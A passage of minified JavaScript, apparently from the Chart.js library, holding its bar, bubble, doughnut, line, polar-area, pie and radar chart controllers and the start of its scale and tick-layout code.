i,a,o,s,l,u=e.borderSkipped,c={};if(!u){t.borderSkipped=c;return}if(!0===u){t.borderSkipped={top:!0,right:!0,bottom:!0,left:!0};return}let{start:h,end:f,reverse:d,top:p,bottom:g}=(t.horizontal?(i=t.base>t.x,a="left",o="right"):(i=t.base<t.y,a="bottom",o="top"),i?(s="end",l="start"):(s="start",l="end"),{start:a,end:o,reverse:i,top:s,bottom:l});"middle"===u&&n&&(t.enableBorderRadius=!0,(n._top||0)===r?u=p:(n._bottom||0)===r?u=g:(c[nc(g,h,f,d)]=!0,u=p)),c[nc(u,h,f,d)]=!0,t.borderSkipped=c}(b,C,v,a),function(t,{inflateAmount:e},n){t.inflateAmount="auto"===e?1===n?.33:0:e}(b,C,u.ratio),this.updateElement(t[d],d,b,r)}}_getStacks(t,e){let{iScale:n}=this._cachedMeta,r=n.getMatchingVisibleMetas(this._type).filter(t=>t.controller.options.grouped),i=n.options.stacked,a=[],o=t=>{let n=t.controller.getParsed(e),r=n&&n[t.vScale.axis];if(h(r)||isNaN(r))return!0};for(let s of r)if(!(void 0!==e&&o(s))&&((!1===i||-1===a.indexOf(s.stack)||void 0===i&&void 0===s.stack)&&a.push(s.stack),s.index===t))break;return a.length||a.push(void 0),a}_getStackCount(t){return this._getStacks(void 0,t).length}_getStackIndex(t,e,n){let r=this._getStacks(t,n),i=void 0!==e?r.indexOf(e):-1;return -1===i?r.length-1:i}_getRuler(){let t,e;let n=this.options,r=this._cachedMeta,i=r.iScale,a=[];for(t=0,e=r.data.length;t<e;++t)a.push(i.getPixelForValue(this.getParsed(t)[i.axis],t));let o=n.barThickness,s=o||function(t){let e,n,r,i;let a=t.iScale,o=function(t,e){if(!t._cache.$bar){let n=t.getMatchingVisibleMetas(e),r=[];for(let i=0,a=n.length;i<a;i++)r=r.concat(n[i].controller.getAllParsedValues(t));t._cache.$bar=tl(r.sort((t,e)=>t-e))}return t._cache.$bar}(a,t.type),s=a._length,l=()=>{32767!==r&&-32768!==r&&(H(i)&&(s=Math.min(s,Math.abs(r-i)||s)),i=r)};for(e=0,n=o.length;e<n;++e)r=a.getPixelForValue(o[e]),l();for(e=0,i=void 0,n=a.ticks.length;e<n;++e)r=a.getPixelForTick(e),l();return s}(r);return{min:s,pixels:a,start:i._startPixel,end:i._endPixel,stackCount:this._getStackCount(),scale:i,grouped:n.grouped,ratio:o?1:n.categoryPercentage*n.barPercentage}}_calculateBarValuePixels(t){let e,n;let{_cachedMeta:{vScale:r,_stacked:i},options:{base:a,minBarLength:o}}=this,s=a||0,l=this.getParsed(t),u=l._custom,c=nu(u),f=l[r.axis],d=0,p=i?this.applyStack(r,l,i):f;p!==f&&(d=p-f,p=f),c&&(f=u.barStart,p=u.barEnd-u.barStart,0!==f&&Z(f)!==Z(u.barEnd)&&(d=0),d+=f);let g=h(a)||c?d:a,m=r.getPixelForValue(g);if(Math.abs(n=(e=this.chart.getDataVisibility(t)?r.getPixelForValue(d+p):m)-m)<o){var v;n=(0!==(v=n)?Z(v):(r.isHorizontal()?1:-1)*(r.min>=s?1:-1))*o,f===s&&(m-=n/2);let b=r.getPixelForDecimal(0),C=r.getPixelForDecimal(1);e=(m=Math.max(Math.min(m,Math.max(b,C)),Math.min(b,C)))+n}if(m===r.getPixelForValue(s)){let y=Z(n)*r.getLineWidthForValue(s)/2;m+=y,n-=y}return{size:n,base:m,head:e,center:e+n/2}}_calculateBarIndexPixels(t,e){let n,r;let i=e.scale,a=this.options,o=a.skipNull,s=m(a.maxBarThickness,1/0);if(e.grouped){let l=o?this._getStackCount(t):e.stackCount,u="flex"===a.barThickness?function(t,e,n,r){let i=e.pixels,a=i[t],o=t>0?i[t-1]:null,s=t<i.length-1?i[t+1]:null,l=n.categoryPercentage;null===o&&(o=a-(null===s?e.end-e.start:s-a)),null===s&&(s=a+a-o);let u=a-(a-Math.min(o,s))/2*l,c=Math.abs(s-o)/2*l;return{chunk:c/r,ratio:n.barPercentage,start:u}}(t,e,a,l):function(t,e,n,r){let i,a;let o=n.barThickness;return h(o)?(i=e.min*n.categoryPercentage,a=n.barPercentage):(i=o*r,a=1),{chunk:i/r,ratio:a,start:e.pixels[t]-i/2}}(t,e,a,l),c=this._getStackIndex(this.index,this._cachedMeta.stack,o?t:void 0);n=u.start+u.chunk*c+u.chunk/2,r=Math.min(s,u.chunk*u.ratio)}else n=i.getPixelForValue(this.getParsed(t)[i.axis],t),r=Math.min(s,e.min*e.ratio);return{base:n-r/2,head:n+r/2,center:n,size:r}}draw(){let t=this._cachedMeta,e=t.vScale,n=t.data,r=n.length,i=0;for(;i<r;++i)null!==this.getParsed(i)[e.axis]&&n[i].draw(this._ctx)}}nf.id="bar",nf.defaults={datasetElementType:!1,dataElementType:"bar",categoryPercentage:.8,barPercentage:.9,grouped:!0,animations:{numbers:{type:"number",properties:["x","y","base","width","height"]}}},nf.overrides={scales:{_index_:{type:"category",offset:!0,grid:{offset:!0}},_value_:{type:"linear",beginAtZero:!0}}};class nd extends no{initialize(){this.enableOptionSharing=!0,super.initialize()}parsePrimitiveData(t,e,n,r){let i=super.parsePrimitiveData(t,e,n,r);for(let a=0;a<i.length;a++)i[a]._custom=this.resolveDataElementOptions(a+n).radius;return i}parseArrayData(t,e,n,r){let i=super.parseArrayData(t,e,n,r);for(let a=0;a<i.length;a++){let o=e[n+a];i[a]._custom=m(o[2],this.resolveDataElementOptions(a+n).radius)}return i}parseObjectData(t,e,n,r){let i=super.parseObjectData(t,e,n,r);for(let a=0;a<i.length;a++){let o=e[n+a];i[a]._custom=m(o&&o.r&&+o.r,this.resolveDataElementOptions(a+n).radius)}return i}getMaxOverflow(){let t=this._cachedMeta.data,e=0;for(let n=t.length-1;n>=0;--n)e=Math.max(e,t[n].size(this.resolveDataElementOptions(n))/2);return e>0&&e}getLabelAndValue(t){let e=this._cachedMeta,{xScale:n,yScale:r}=e,i=this.getParsed(t),a=n.getLabelForValue(i.x),o=r.getLabelForValue(i.y),s=i._custom;return{label:e.label,value:"("+a+", "+o+(s?", "+s:"")+")"}}update(t){let e=this._cachedMeta.data;this.updateElements(e,0,e.length,t)}updateElements(t,e,n,r){let i="reset"===r,{iScale:a,vScale:o}=this._cachedMeta,{sharedOptions:s,includeOptions:l}=this._getSharedOptions(e,r),u=a.axis,c=o.axis;for(let h=e;h<e+n;h++){let f=t[h],d=!i&&this.getParsed(h),p={},g=p[u]=i?a.getPixelForDecimal(.5):a.getPixelForValue(d[u]),m=p[c]=i?o.getBasePixel():o.getPixelForValue(d[c]);p.skip=isNaN(g)||isNaN(m),l&&(p.options=s||this.resolveDataElementOptions(h,f.active?"active":r),i&&(p.options.radius=0)),this.updateElement(f,h,p,r)}}resolveDataElementOptions(t,e){let n=this.getParsed(t),r=super.resolveDataElementOptions(t,e);r.$shared&&(r=Object.assign({},r,{$shared:!1}));let i=r.radius;return"active"!==e&&(r.radius=0),r.radius+=m(n&&n._custom,i),r}}nd.id="bubble",nd.defaults={datasetElementType:!1,dataElementType:"point",animations:{numbers:{type:"number",properties:["x","y","borderWidth","radius"]}}},nd.overrides={scales:{x:{type:"linear"},y:{type:"linear"}},plugins:{tooltip:{callbacks:{title:()=>""}}}};class np extends no{constructor(t,e){super(t,e),this.enableOptionSharing=!0,this.innerRadius=void 0,this.outerRadius=void 0,this.offsetX=void 0,this.offsetY=void 0}linkScales(){}parse(t,e){let n=this.getDataset().data,r=this._cachedMeta;if(!1===this._parsing)r._parsed=n;else{let i,a,o=t=>+n[t];if(d(n[t])){let{key:s="value"}=this._parsing;o=t=>+j(n[t],s)}for(i=t,a=t+e;i<a;++i)r._parsed[i]=o(i)}}_getRotation(){return $(this.options.rotation-90)}_getCircumference(){return $(this.options.circumference)}_getRotationExtents(){let t=A,e=-A;for(let n=0;n<this.chart.data.datasets.length;++n)if(this.chart.isDatasetVisible(n)){let r=this.chart.getDatasetMeta(n).controller,i=r._getRotation(),a=r._getCircumference();t=Math.min(t,i),e=Math.max(e,i+a)}return{rotation:t,circumference:e-t}}update(t){let e=this.chart,{chartArea:n}=e,r=this._cachedMeta,i=r.data,a=this.getMaxBorderWidth()+this.getMaxOffset(i)+this.options.spacing,o=Math.max((Math.min(n.width,n.height)-a)/2,0),s=Math.min(v(this.options.cutout,o),1),l=this._getRingWeight(this.index),{circumference:u,rotation:c}=this._getRotationExtents(),{ratioX:h,ratioY:f,offsetX:d,offsetY:p}=function(t,e,n){let r=1,i=1,a=0,o=0;if(e<A){let s=t+e,l=Math.cos(t),u=Math.sin(t),c=Math.cos(s),h=Math.sin(s),f=(e,r,i)=>tt(e,t,s,!0)?1:Math.max(r,r*n,i,i*n),d=(e,r,i)=>tt(e,t,s,!0)?-1:Math.min(r,r*n,i,i*n),p=f(0,l,c),g=f(N,u,h),m=d(I,l,c),v=d(I+N,u,h);r=(p-m)/2,i=(g-v)/2,a=-(p+m)/2,o=-(g+v)/2}return{ratioX:r,ratioY:i,offsetX:a,offsetY:o}}(c,u,s),g=(n.width-a)/h,m=(n.height-a)/f,C=b(this.options.radius,Math.max(Math.min(g,m)/2,0)),y=(C-Math.max(C*s,0))/this._getVisibleDatasetWeightTotal();this.offsetX=d*C,this.offsetY=p*C,r.total=this.calculateTotal(),this.outerRadius=C-y*this._getRingWeightOffset(this.index),this.innerRadius=Math.max(this.outerRadius-y*l,0),this.updateElements(i,0,i.length,t)}_circumference(t,e){let n=this.options,r=this._cachedMeta,i=this._getCircumference();return e&&n.animation.animateRotate||!this.chart.getDataVisibility(t)||null===r._parsed[t]||r.data[t].hidden?0:this.calculateCircumference(r._parsed[t]*i/A)}updateElements(t,e,n,r){let i;let a="reset"===r,o=this.chart,s=o.chartArea,l=o.options,u=l.animation,c=(s.left+s.right)/2,h=(s.top+s.bottom)/2,f=a&&u.animateScale,d=f?0:this.innerRadius,p=f?0:this.outerRadius,{sharedOptions:g,includeOptions:m}=this._getSharedOptions(e,r),v=this._getRotation();for(i=0;i<e;++i)v+=this._circumference(i,a);for(i=e;i<e+n;++i){let b=this._circumference(i,a),C=t[i],y={x:c+this.offsetX,y:h+this.offsetY,startAngle:v,endAngle:v+b,circumference:b,outerRadius:p,innerRadius:d};m&&(y.options=g||this.resolveDataElementOptions(i,C.active?"active":r)),v+=b,this.updateElement(C,i,y,r)}}calculateTotal(){let t;let e=this._cachedMeta,n=e.data,r=0;for(t=0;t<n.length;t++){let i=e._parsed[t];null!==i&&!isNaN(i)&&this.chart.getDataVisibility(t)&&!n[t].hidden&&(r+=Math.abs(i))}return r}calculateCircumference(t){let e=this._cachedMeta.total;return e>0&&!isNaN(t)?A*(Math.abs(t)/e):0}getLabelAndValue(t){let e=this._cachedMeta,n=this.chart,r=n.data.labels||[],i=eG(e._parsed[t],n.options.locale);return{label:r[t]||"",value:i}}getMaxBorderWidth(t){let e,n,r,i,a,o=0,s=this.chart;if(!t){for(e=0,n=s.data.datasets.length;e<n;++e)if(s.isDatasetVisible(e)){t=(r=s.getDatasetMeta(e)).data,i=r.controller;break}}if(!t)return 0;for(e=0,n=t.length;e<n;++e)"inner"!==(a=i.resolveDataElementOptions(e)).borderAlign&&(o=Math.max(o,a.borderWidth||0,a.hoverBorderWidth||0));return o}getMaxOffset(t){let e=0;for(let n=0,r=t.length;n<r;++n){let i=this.resolveDataElementOptions(n);e=Math.max(e,i.offset||0,i.hoverOffset||0)}return e}_getRingWeightOffset(t){let e=0;for(let n=0;n<t;++n)this.chart.isDatasetVisible(n)&&(e+=this._getRingWeight(n));return e}_getRingWeight(t){return Math.max(m(this.chart.data.datasets[t].weight,1),0)}_getVisibleDatasetWeightTotal(){return this._getRingWeightOffset(this.chart.data.datasets.length)||1}}np.id="doughnut",np.defaults={datasetElementType:!1,dataElementType:"arc",animation:{animateRotate:!0,animateScale:!1},animations:{numbers:{type:"number",properties:["circumference","endAngle","innerRadius","outerRadius","startAngle","x","y","offset","borderWidth","spacing"]}},cutout:"50%",rotation:0,circumference:360,radius:"100%",spacing:0,indexAxis:"r"},np.descriptors={_scriptable:t=>"spacing"!==t,_indexable:t=>"spacing"!==t},np.overrides={aspectRatio:1,plugins:{legend:{labels:{generateLabels(t){let e=t.data;if(e.labels.length&&e.datasets.length){let{labels:{pointStyle:n}}=t.legend.options;return e.labels.map((e,r)=>{let i=t.getDatasetMeta(0),a=i.controller.getStyle(r);return{text:e,fillStyle:a.backgroundColor,strokeStyle:a.borderColor,lineWidth:a.borderWidth,pointStyle:n,hidden:!t.getDataVisibility(r),index:r}})}return[]}},onClick(t,e,n){n.chart.toggleDataVisibility(e.index),n.chart.update()}},tooltip:{callbacks:{title:()=>"",label(t){let e=t.label,n=": "+t.formattedValue;return f(e)?(e=e.slice(),e[0]+=n):e+=n,e}}}}};class ng extends no{initialize(){this.enableOptionSharing=!0,this.supportsDecimation=!0,super.initialize()}update(t){let e=this._cachedMeta,{dataset:n,data:r=[],_dataset:i}=e,a=this.chart._animationsDisabled,{start:o,count:s}=td(e,r,a);this._drawStart=o,this._drawCount=s,tp(e)&&(o=0,s=r.length),n._chart=this.chart,n._datasetIndex=this.index,n._decimated=!!i._decimated,n.points=r;let l=this.resolveDatasetElementOptions(t);this.options.showLine||(l.borderWidth=0),l.segment=this.options.segment,this.updateElement(n,void 0,{animated:!a,options:l},t),this.updateElements(r,o,s,t)}updateElements(t,e,n,r){let i="reset"===r,{iScale:a,vScale:o,_stacked:s,_dataset:l}=this._cachedMeta,{sharedOptions:u,includeOptions:c}=this._getSharedOptions(e,r),f=a.axis,d=o.axis,{spanGaps:p,segment:g}=this.options,m=G(p)?p:Number.POSITIVE_INFINITY,v=this.chart._animationsDisabled||i||"none"===r,b=e>0&&this.getParsed(e-1);for(let C=e;C<e+n;++C){let y=t[C],_=this.getParsed(C),x=v?y:{},w=h(_[d]),k=x[f]=a.getPixelForValue(_[f],C),M=x[d]=i||w?o.getBasePixel():o.getPixelForValue(s?this.applyStack(o,_,s):_[d],C);x.skip=isNaN(k)||isNaN(M)||w,x.stop=C>0&&Math.abs(_[f]-b[f])>m,g&&(x.parsed=_,x.raw=l.data[C]),c&&(x.options=u||this.resolveDataElementOptions(C,y.active?"active":r)),v||this.updateElement(y,C,x,r),b=_}}getMaxOverflow(){let t=this._cachedMeta,e=t.dataset,n=e.options&&e.options.borderWidth||0,r=t.data||[];if(!r.length)return n;let i=r[0].size(this.resolveDataElementOptions(0)),a=r[r.length-1].size(this.resolveDataElementOptions(r.length-1));return Math.max(n,i,a)/2}draw(){let t=this._cachedMeta;t.dataset.updateControlPoints(this.chart.chartArea,t.iScale.axis),super.draw()}}ng.id="line",ng.defaults={datasetElementType:"line",dataElementType:"point",showLine:!0,spanGaps:!1},ng.overrides={scales:{_index_:{type:"category"},_value_:{type:"linear"}}};class nm extends no{constructor(t,e){super(t,e),this.innerRadius=void 0,this.outerRadius=void 0}getLabelAndValue(t){let e=this._cachedMeta,n=this.chart,r=n.data.labels||[],i=eG(e._parsed[t].r,n.options.locale);return{label:r[t]||"",value:i}}parseObjectData(t,e,n,r){return ek.bind(this)(t,e,n,r)}update(t){let e=this._cachedMeta.data;this._updateRadius(),this.updateElements(e,0,e.length,t)}getMinMax(){let t=this._cachedMeta,e={min:Number.POSITIVE_INFINITY,max:Number.NEGATIVE_INFINITY};return t.data.forEach((t,n)=>{let r=this.getParsed(n).r;!isNaN(r)&&this.chart.getDataVisibility(n)&&(r<e.min&&(e.min=r),r>e.max&&(e.max=r))}),e}_updateRadius(){let t=this.chart,e=t.chartArea,n=t.options,r=Math.min(e.right-e.left,e.bottom-e.top),i=Math.max(r/2,0),a=Math.max(n.cutoutPercentage?i/100*n.cutoutPercentage:1,0),o=(i-a)/t.getVisibleDatasetCount();this.outerRadius=i-o*this.index,this.innerRadius=this.outerRadius-o}updateElements(t,e,n,r){let i;let a="reset"===r,o=this.chart,s=o.options,l=s.animation,u=this._cachedMeta.rScale,c=u.xCenter,h=u.yCenter,f=u.getIndexAngle(0)-.5*I,d=f,p=360/this.countVisibleElements();for(i=0;i<e;++i)d+=this._computeAngle(i,r,p);for(i=e;i<e+n;i++){let g=t[i],m=d,v=d+this._computeAngle(i,r,p),b=o.getDataVisibility(i)?u.getDistanceFromCenterForValue(this.getParsed(i).r):0;d=v,a&&(l.animateScale&&(b=0),l.animateRotate&&(m=v=f));let C={x:c,y:h,innerRadius:0,outerRadius:b,startAngle:m,endAngle:v,options:this.resolveDataElementOptions(i,g.active?"active":r)};this.updateElement(g,i,C,r)}}countVisibleElements(){let t=this._cachedMeta,e=0;return t.data.forEach((t,n)=>{!isNaN(this.getParsed(n).r)&&this.chart.getDataVisibility(n)&&e++}),e}_computeAngle(t,e,n){return this.chart.getDataVisibility(t)?$(this.resolveDataElementOptions(t,e).angle||n):0}}nm.id="polarArea",nm.defaults={dataElementType:"arc",animation:{animateRotate:!0,animateScale:!0},animations:{numbers:{type:"number",properties:["x","y","startAngle","endAngle","innerRadius","outerRadius"]}},indexAxis:"r",startAngle:0},nm.overrides={aspectRatio:1,plugins:{legend:{labels:{generateLabels(t){let e=t.data;if(e.labels.length&&e.datasets.length){let{labels:{pointStyle:n}}=t.legend.options;return e.labels.map((e,r)=>{let i=t.getDatasetMeta(0),a=i.controller.getStyle(r);return{text:e,fillStyle:a.backgroundColor,strokeStyle:a.borderColor,lineWidth:a.borderWidth,pointStyle:n,hidden:!t.getDataVisibility(r),index:r}})}return[]}},onClick(t,e,n){n.chart.toggleDataVisibility(e.index),n.chart.update()}},tooltip:{callbacks:{title:()=>"",label:t=>t.chart.data.labels[t.dataIndex]+": "+t.formattedValue}}},scales:{r:{type:"radialLinear",angleLines:{display:!1},beginAtZero:!0,grid:{circular:!0},pointLabels:{display:!1},startAngle:0}}};class nv extends np{}nv.id="pie",nv.defaults={cutout:0,rotation:0,circumference:360,radius:"100%"};class nb extends no{getLabelAndValue(t){let e=this._cachedMeta.vScale,n=this.getParsed(t);return{label:e.getLabels()[t],value:""+e.getLabelForValue(n[e.axis])}}parseObjectData(t,e,n,r){return ek.bind(this)(t,e,n,r)}update(t){let e=this._cachedMeta,n=e.dataset,r=e.data||[],i=e.iScale.getLabels();if(n.points=r,"resize"!==t){let a=this.resolveDatasetElementOptions(t);this.options.showLine||(a.borderWidth=0);let o={_loop:!0,_fullLoop:i.length===r.length,options:a};this.updateElement(n,void 0,o,t)}this.updateElements(r,0,r.length,t)}updateElements(t,e,n,r){let i=this._cachedMeta.rScale,a="reset"===r;for(let o=e;o<e+n;o++){let s=t[o],l=this.resolveDataElementOptions(o,s.active?"active":r),u=i.getPointPositionForValue(o,this.getParsed(o).r),c=a?i.xCenter:u.x,h=a?i.yCenter:u.y,f={x:c,y:h,angle:u.angle,skip:isNaN(c)||isNaN(h),options:l};this.updateElement(s,o,f,r)}}}nb.id="radar",nb.defaults={datasetElementType:"line",dataElementType:"point",indexAxis:"r",showLine:!0,elements:{line:{fill:"start"}}},nb.overrides={aspectRatio:1,scales:{r:{type:"radialLinear"}}};class nC{constructor(){this.x=void 0,this.y=void 0,this.active=!1,this.options=void 0,this.$animations=void 0}tooltipPosition(t){let{x:e,y:n}=this.getProps(["x","y"],t);return{x:e,y:n}}hasValue(){return G(this.x)&&G(this.y)}getProps(t,e){let n=this.$animations;if(!e||!n)return this;let r={};return t.forEach(t=>{r[t]=n[t]&&n[t].active()?n[t]._to:this[t]}),r}}nC.defaults={},nC.defaultRoutes=void 0;let ny={values:t=>f(t)?t:""+t,numeric(t,e,n){let r;if(0===t)return"0";let i=this.chart.options.locale,a=t;if(n.length>1){let o;let s=Math.max(Math.abs(n[0].value),Math.abs(n[n.length-1].value));(s<1e-4||s>1e15)&&(r="scientific"),Math.abs(o=n.length>3?n[2].value-n[1].value:n[1].value-n[0].value)>=1&&t!==Math.floor(t)&&(o=t-Math.floor(t)),a=o}let l=z(Math.abs(a)),u=Math.max(Math.min(-1*Math.floor(l),20),0),c={notation:r,minimumFractionDigits:u,maximumFractionDigits:u};return Object.assign(c,this.options.ticks.format),eG(t,i,c)},logarithmic(t,e,n){if(0===t)return"0";let r=t/Math.pow(10,Math.floor(z(t)));return 1===r||2===r||5===r?ny.numeric.call(this,t,e,n):""}};var n_={formatters:ny};function nx(t,e,n,r,i){let a,o,s;let l=m(r,0),u=Math.min(m(i,t.length),t.length),c=0;for(n=Math.ceil(n),i&&(n=(a=i-r)/Math.floor(a/n)),s=l;s<0;)s=Math.round(l+ ++c*n);for(o=Math.max(l,0);o<u;o++)o===s&&(e.push(t[o]),s=Math.round(l+ ++c*n))}t2.set("scale",{display:!0,offset:!1,reverse:!1,beginAtZero:!1,bounds:"ticks",grace:0,grid:{display:!0,lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickLength:8,tickWidth:(t,e)=>e.lineWidth,tickColor:(t,e)=>e.color,offset:!1,borderDash:[],borderDashOffset:0,borderWidth:1},title:{display:!1,text:"",padding:{top:4,bottom:4}},ticks:{minRotation:0,maxRotation:50,mirror:!1,textStrokeWidth:0,textStrokeColor:"",padding:3,display:!0,autoSkip:!0,autoSkipPadding:3,labelOffset:0,callback:n_.formatters.values,minor:{},major:{},align:"center",crossAlign:"near",showLabelBackdrop:!1,backdropColor:"rgba(255, 255, 255, 0.75)",backdropPadding:2}}),t2.route("scale.ticks","color","","color"),t2.route("scale.grid","color","","borderColor"),t2.route("scale.grid","borderColor","","borderColor"),t2.route("scale.title","color","","color"),t2.describe("scale",{_fallback:!1,_scriptable:t=>!t.startsWith("before")&&!t.startsWith("after")&&"callback"!==t&&"parser"!==t,_indexable:t=>"borderDash"!==t&&"tickBorderDash"!==t}),t2.describe("scales",{_fallback:"scale"}),t2.describe("scale.ticks",{_scriptable:t=>"backdropPadding"!==t&&"callback"!==t,_indexable:t=>"backdropPadding"!==t});let nw=t=>"left"===t?"right":"right"===t?"left":t,nk=(t,e,n)=>"top"===e||"left"===e?t[e]+n:t[e]-n;function nM(t,e){let n=[],r=t.length/e,i=t.length,a=0;for(;a<i;a+=r)n.push(t[Math.floor(a)]);return n}function nO(t){return t.drawTicks?t.tickLength:0}function nV(t,e){if(!t.display)return 0;let n=ec(t.font,e),r=eu(t.padding),i=f(t.text)?t.text.length:1;return i*n.lineHeight+r.height}class nE extends nC{constructor(t){super(),this.id=t.id,this.type=t.type,this.options=void 0,this.ctx=t.ctx,this.chart=t.chart,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.width=void 0,this.height=void 0,this._margins={left:0,right:0,top:0,bottom:0},this.maxWidth=void 0,this.maxHeight=void 0,this.paddingTop=void 0,this.paddingBottom=void 0,this.paddingLeft=void 0,this.paddingRight=void 0,this.axis=void 0,this.labelRotation=void 0,this.min=void 0,this.max=void 0,this._range=void 0,this.ticks=[],this._gridLineItems=null,this._labelItems=null,this._labelSizes=null,this._length=0,this._maxLength=0,this._longestTextCache={},this._startPixel=void 0,this._endPixel=void 0,this._reversePixels=!1,this._userMax=void 0,this._userMin=void 0,this._suggestedMax=void 0,this._suggestedMin=void 0,this._ticksLength=0,this._borderValue=0,this._cache={},this._dataLimitsCached=!1,this.$context=void 0}init(t){this.options=t.setContext(this.getContext()),this.axis=t.axis,this._userMin=this.parse(t.min),this._userMax=this.parse(t.max),this._suggestedMin=this.parse(t.suggestedMin),this._suggestedMax=this.parse(t.suggestedMax)}parse(t,e){return t}getUserBounds(){let{_userMin:t,_userMax:e,_suggestedMin:n,_suggestedMax:r}=this;return t=g(t,Number.POSITIVE_INFINITY),e=g(e,Number.NEGATIVE_INFINITY),n=g(n,Number.POSITIVE_INFINITY),r=g(r,Number.NEGATIVE_INFINITY),{min:g(t,n),max:g(e,r),minDefined:p(t),maxDefined:p(e)}}getMinMax(t){let e,{min:n,max:r,minDefined:i,maxDefined:a}=this.getUserBounds();if(i&&a)return{min:n,max:r};let o=this.getMatchingVisibleMetas();for(let s=0,l=o.length;s<l;++s)e=o[s].controller.getMinMax(this,t),i||(n=Math.min(n,e.min)),a||(r=Math.max(r,e.max));return n=a&&n>r?r:n,r=i&&n>r?n:r,{min:g(n,g(r,n)),max:g(r,g(n,r))}}getPadding(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}}getTicks(){return this.ticks}getLabels(){let t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels||[]}beforeLayout(){this._cache={},this._dataLimitsCached=!1}beforeUpdate(){C(this.options.beforeUpdate,[this])}update(t,e,n){let{beginAtZero:r,grace:i,ticks:a}=this.options,o=a.sampleSize;this.beforeUpdate(),this.maxWidth=t,this.maxHeight=e,this._margins=n=Object.assign({left:0,right:0,top:0,bottom:0},n),this.ticks=null,this._labelSizes=null,this._gridLineItems=null,this._labelItems=null,this.beforeSetDimensions(),this.setDimensions(),this.afterSetDimensions(),this._maxLength=this.isHorizontal()?this.width+n.left+n.right:this.height+n.top+n.bottom,this._dataLimitsCached||(this.beforeDataLimits(),this.determineDataLimits(),this.afterDataLimits(),this._range=function(t,e,n){let{min:r,max:i}=t,a=b(e,(i-r)/2),o=(t,e)=>n&&0===t?0:t+e;return{min:o(r,-Math.abs(a)),max:o(i,a)}}(this,i,r),this._dataLimitsCached=!0),this.beforeBuildTicks(),this.ticks=this.buildTicks()||[],this.afterBuildTicks();let s=o<this.ticks.length;this._convertTicksToLabels(s?nM(this.ticks,o):this.ticks),this.configure(),this.beforeCalculateLabelRotation(),this.calculateLabelRotation(),this.afterCalculateLabelRotation(),a.display&&(a.autoSkip||"auto"===a.source)&&(this.ticks=function(t,e){let n=t.options.ticks,r=n.maxTicksLimit||function(t){let e=t.options.offset,n=t._tickSize(),r=t._length/n+(e?0:1),i=t._maxLength/n;return Math.floor(Math.min(r,i))}(t),i=n.major.enabled?function(t){let e,n;let r=[];for(e=0,n=t.length;e<n;e++)t[e].major&&r.push(e);return r}(e):[],a=i.length,o=i[0],s=i[a-1],l=[];if(a>r)return function(t,e,n,r){let i,a=0,o=n[0];for(i=0,r=Math.ceil(r);i<t.length;i++)i===o&&(e.push(t[i]),o=n[++a*r])}(e,l,i,a/r),l;let u=function(t,e,n){let r=function(t){let e,n;let r=t.length;if(r<2)return!1;for(n=t[0],e=1;e<r;++e)if(t[e]-t[e-1]!==n)return!1;return n}(t),i=e.length/n;if(!r)return Math.max(i,1);let a=function(t){let e;let n=[],r=Math.sqrt(t);for(e=1;e<r;e++)t%e==0&&(n.push(e),n.push(t/e));return r===(0|r)&&n.push(r),n.sort((t,e)=>t-e).pop(),n}(r);for(let o=0,s=a.length-1;o<s;o++){let l=a[o];if(l>i)return l}return Math.max(i,1)}(i,e,r);if(a>0){let c,f;let d=a>1?Math.round((s-o)/(a-1)):null;for(nx(e,l,u,h(d)?0:o-d,o),c=0,f=a-1;c<f;c++)nx(e,l,u,i[c],i[c+1]);return nx(e,l,u,s,h(d)?e.length:s+d),l}return nx(e,l,u),l}(this,this.ticks),this._labelSizes=null,this.afterAutoSkip()),s&&this._convertTicksToLabels(this.ticks),this.beforeFit(),this.fit(),this.afterFit(),this.afterUpdate()}configure(){let t,e,n=this.options.reverse;this.isHorizontal()?(t=this.left,e=this.right):(t=this.top,e=this.bottom,n=!n),this._startPixel=t,this._endPixel=e,this._reversePixels=n,this._length=e-t,this._alignToPixels=this.options.alignToPixels}afterUpdate(){C(this.options.afterUpdate,[this])}beforeSetDimensions(){C(this.options.beforeSetDimensions,[this])}setDimensions(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height),this.paddingLeft=0,this.paddingTop=0,this.paddingRight=0,this.paddingBottom=0}afterSetDimensions(){C(this.options.afterSetDimensions,[this])}_callHooks(t){this.chart.notifyPlugins(t,this.getContext()),C(this.options[t],[this])}beforeDataLimits(){this._callHooks("beforeDataLimits")}determineDataLimits(){}afterDataLimits(){this._callHooks("afterDataLimits")}beforeBuildTicks(){this._callHooks("beforeBuildTicks")}buildTicks(){return[]}afterBuildTicks(){this._callHooks("afterBuildTicks")}beforeTickToLabelConversion(){C(this.options.beforeTickToLabelConversion,[this])}generateTickLabels(t){let e,n,r;let i=this.options.ticks;for(e=0,n=t.length;e<n;e++)(r=t[e]).label=C(i.callback,[r.value,e,t],this)}afterTickToLabelConversion(){C(this.options.afterTickToLabelConversion,[this])}beforeCalculateLabelRotation(){C(this.options.beforeCalculateLabelRotation,[this])}calculateLabelRotation(){let t,e,n;let r=this.options,i=r.ticks,a=this.ticks.length,o=i.minRotation||0,s=i.maxRotation,l=o;if(!this._isVisible()||!i.display||o>=s||a<=1||!this.isHorizontal()){this.labelRotation=o;return}let u=this._getLabelSizes(),c=u.widest.width,h=u.highest.height,f=te(this.chart.width-c,0,this.maxWidth);c+6>(t=r.offset?this.maxWidth/a:f/(a-1))&&(t=f/(a-(r.offset?.5:1)),e=this.maxHeight-nO(r.grid)-i.padding-nV(r.title,this.chart.options.font),n=Math.sqrt(c*c+h*h),l=Math.max(o,Math.min(s,l=Math.min(Math.asin(te((u.highest.height+6)/t,-1,1)),Math.asin(te(e/n,-1,1))-Math.asin(te(h/n,-1,1)))*(180/I)))),this.labelRotation=l}afterCalculateLabelRotation(){C(this.options.afterCalculateLabelRotation,[this])}afterAutoSkip(){}beforeFit(){C(this.options.beforeFit,[this])}fit(){let t={width:0,height:0},{chart:e,options:{ticks:n,title:r,grid:i}}=this,a=this._isVisible(),o=this.isHorizontal();if(a){let 